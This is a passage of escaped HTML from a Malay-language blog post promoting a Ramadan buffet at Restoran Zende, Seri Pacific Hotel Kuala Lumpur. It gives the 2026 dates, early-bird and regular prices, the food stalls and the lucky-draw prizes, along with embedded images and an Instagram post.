href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oXdwWSsNPMrDWQsKugjeiwKzPQA_xX3cpWkpaAUT0tRjow6Hz33CQ3NU7DAHdhBG53cX1nqmPsFfLp7orUHAZOL5t742BjokcbD6TQJ89nKqcqhJwgmA1VjpzChVpO1dGpsrFsM3CvoICv9zeDJmVVAHulGgjaXIED-HCnK32OK6ZQD-st9upXV4UtY\/s800\/Screenshot%202026-01-09%20at%2010.37.41%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oXdwWSsNPMrDWQsKugjeiwKzPQA_xX3cpWkpaAUT0tRjow6Hz33CQ3NU7DAHdhBG53cX1nqmPsFfLp7orUHAZOL5t742BjokcbD6TQJ89nKqcqhJwgmA1VjpzChVpO1dGpsrFsM3CvoICv9zeDJmVVAHulGgjaXIED-HCnK32OK6ZQD-st9upXV4UtY\/w640-h292\/Screenshot%202026-01-09%20at%2010.37.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjociRIqv2XBBjfHWTjOdAoIzmpgGBAeGAXqvTp1qpO6IYwYwdk6YTb3AbxPP3WH_bBOyu_Og2AINE3GMix-VvF39ZEnVX4QTtIvL0DG-PBuoNX680gw9lxTT3ic7GtN9JsGalK3juG72YgMGrPE3cdcXfpMVpBJ1gTvJB2ZyDWnt0FF0mHlPIQaJiLm8w\/s800\/Screenshot%202026-01-09%20at%2010.37.50%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjociRIqv2XBBjfHWTjOdAoIzmpgGBAeGAXqvTp1qpO6IYwYwdk6YTb3AbxPP3WH_bBOyu_Og2AINE3GMix-VvF39ZEnVX4QTtIvL0DG-PBuoNX680gw9lxTT3ic7GtN9JsGalK3juG72YgMGrPE3cdcXfpMVpBJ1gTvJB2ZyDWnt0FF0mHlPIQaJiLm8w\/w640-h300\/Screenshot%202026-01-09%20at%2010.37.50%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehadiran lebih daripada 15 gerai makanan yang antaranya menyediakan '\u003Cspan style=\"color: #783f04;\"\u003ERantau Sup Warisan Ramadan\u003C\/span\u003E' serta stesen masakan secara langsung turut menambah ekemen interaktif dalam pengalaman berbuka puasa di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoren Zende\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa bukan sahaja menjanjikan kesegaran juadah, bahkan memberikan satu pengalaman gastronomi yang penuh dengan seni dan tradisi masakan turun-temurun apabila tetamu berpeluang melihat sendiri kemahiran pasukan kulinari dalam menyediakan hidangan klasik tempatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuQsTNEJj_TbtnyOjcZe_GolVGYe46c9xa5EDdcHpW2HWGOQCWBbKYPUXdpHWnWGngB-VjK7qKQROTZlTM9f70L2zV6IXv2pYUfJjc7wGx0IdgWqs4JVXsXCEQpqpRIte5ocZAd7lCBOrNPvxnSkqbkuWNQ79QhwLXiw5BgIFP-D3aClLIR7Pm2JOiZk\/s800\/18c6c818-b287-43b9-885a-316e070b5cfb.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuQsTNEJj_TbtnyOjcZe_GolVGYe46c9xa5EDdcHpW2HWGOQCWBbKYPUXdpHWnWGngB-VjK7qKQROTZlTM9f70L2zV6IXv2pYUfJjc7wGx0IdgWqs4JVXsXCEQpqpRIte5ocZAd7lCBOrNPvxnSkqbkuWNQ79QhwLXiw5BgIFP-D3aClLIR7Pm2JOiZk\/w640-h360\/18c6c818-b287-43b9-885a-316e070b5cfb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EGERAI manisan semanis senyuman kakitangan Seri Pacific.... menyediakan favorit Kak Fas seperti serawa durian\/pulut, roti puding, cokelat dan lain-lain.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBufet Ramadan ini yang bakal berlangsung dari \u003Cspan style=\"color: #660000;\"\u003E20 Februari hingga 18 Mac 2026\u003C\/span\u003E dibuka kepada orang ramai dari jam \u003Cspan style=\"color: #b45f06;\"\u003E6.30 petang hingga 10.00 malam\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain memfokuskan kepada keunikan rasa, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoran Zende \u003C\/b\u003E\u003C\/span\u003Eturut menyediakan persikatan yang luas, suasana yang mesra dan selesa, sesuai untuk dijadikan lokasi pertemuan bagi keluarga mahupun rakan perniagaan untuk menghayati intipati sebenar bulan Ramadan melalui perkongsian rezeki di meja makan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Seri Pacific Hotel Kuala Lumpur Official (@seripacificofficial)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cu\u003EPembelian 'early bird' ini dilanjutkan sehingga 31 Januari 2026.\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang ingin menikmati rangkaian hidangan istimewa ini dengan harga yang lebih menjimatkan, pihak hotel menawarkan promosi ‘\u003Cspan style=\"color: #cc0000;\"\u003EEarly Bird’\u003C\/span\u003E pada kadar \u003Cspan style=\"color: #990000;\"\u003ERM128.00 nett \u003C\/span\u003Euntuk dewasa bagi tempahan yang dilakukan sebelum \u003Cspan style=\"color: #660000;\"\u003E31 Januari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGD9yHBXNE5IRj7IQOz1v_Zk6gI6de_WqTgOeysXjL383aFfUPSkcpQEqAB2WJY6O-BVXELLjB9VtIn-oGlL1MvxqugVjjnqLqmH1a62P6mmXrCKmCdj2sTwbAu83s4khZ8UJ-GPDM2fxdXFwpG72wug8bxVB8GUPPlBDLfjbrsORHsqLMAsVM4yTWR4\/s800\/Screenshot%202026-01-10%20at%207.23.51%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGD9yHBXNE5IRj7IQOz1v_Zk6gI6de_WqTgOeysXjL383aFfUPSkcpQEqAB2WJY6O-BVXELLjB9VtIn-oGlL1MvxqugVjjnqLqmH1a62P6mmXrCKmCdj2sTwbAu83s4khZ8UJ-GPDM2fxdXFwpG72wug8bxVB8GUPPlBDLfjbrsORHsqLMAsVM4yTWR4\/w640-h304\/Screenshot%202026-01-10%20at%207.23.51%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf4heg2LE6DFr5amCzZxvTbBTjl4dCRgFKRJbs-0GUcOM-A3x4FU5ndBtAqNVBWRJvpUDikiaRxk9xhGyIovuWpeaMjuDJLQ9MWcQT6QvDDv6u6jKaiKukGuQTNUR_oFX9LypkrW3K9zlMo3uGPLYDyB6AxNV4Z6r2zonKiCSjPiu-nJNHMqxIwDptYAc\/s800\/Screenshot%202026-01-10%20at%207.23.58%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf4heg2LE6DFr5amCzZxvTbBTjl4dCRgFKRJbs-0GUcOM-A3x4FU5ndBtAqNVBWRJvpUDikiaRxk9xhGyIovuWpeaMjuDJLQ9MWcQT6QvDDv6u6jKaiKukGuQTNUR_oFX9LypkrW3K9zlMo3uGPLYDyB6AxNV4Z6r2zonKiCSjPiu-nJNHMqxIwDptYAc\/w640-h304\/Screenshot%202026-01-10%20at%207.23.58%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa selepas tempoh tersebut adalah \u003Cspan style=\"color: #cc0000;\"\u003ERM158.00 nett \u003C\/span\u003Euntuk dewasa, manakala bagi kanak-kanak berusia 6 hingga 12 tahun serta warga emas, harga yang ditetapkan adalah\u003Cspan style=\"color: #990000;\"\u003E RM79.00 \u003C\/span\u003Enett seorang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELebih menarik sepanjang bulan Ramadan, mereka yang berbuka puasa di Restoren Zende berpeluang membawa balik pelbagai hadiah bertuah yang disediakan\u0026nbsp; seperti \u003Cspan style=\"color: #b45f06;\"\u003Epakej umrah \u003C\/span\u003Eatau\u003Cspan style=\"color: #b45f06;\"\u003E pakej percutian bernilai RM9,999; Skuter Elektrik; Tiket Batik Airlines ke Uzbezkiztan dan Bali untuk 2 pax; Pelbagai Barang elektrik bernilai sehingga RM2,000; Hadiah wang tunai RM1,000; voucher Hi-tea serta baucer bilik 2 hari 1 malam di Seri Pacific \u003C\/span\u003Eserta \u003Cspan style=\"color: #b45f06;\"\u003Ehadiah hamper.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtur-cK9XsWeFxh-rQoJLvDAgAQTCn08l5IdsBvyxyDRSyRFERPXkM4rxlqUU542T3sCFjp_Bob7sIocXtwYHesYNh_I1EkwHPoDwUucROENHDeDJsoVEOtMUroQMagOptp0iMetYGJsHWDMngXfOh3kgOEPxKxvtP56p32mmI-1ZCwMFlnENjMUC77w\/s800\/Screenshot%202026-01-10%20at%207.01.25%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"800\" height=\"352\" 